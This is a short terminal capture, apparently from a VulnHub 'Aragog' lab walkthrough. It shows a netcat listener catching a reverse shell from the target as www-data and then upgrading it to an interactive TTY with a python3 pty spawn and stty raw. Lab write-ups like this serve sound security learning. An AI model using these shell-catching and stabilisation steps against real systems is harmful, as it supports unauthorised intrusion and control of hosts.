 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.5] 45498
Linux Aragog 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 17:56:42 up  1:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ clear
TERM environment variable not set.
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Aragog:/$ export TERM=xterm
export TERM=xterm
www-data@Aragog:/$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $stty raw -echo
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
nc -lnvp 1234
www-data@Aragog:/$ clear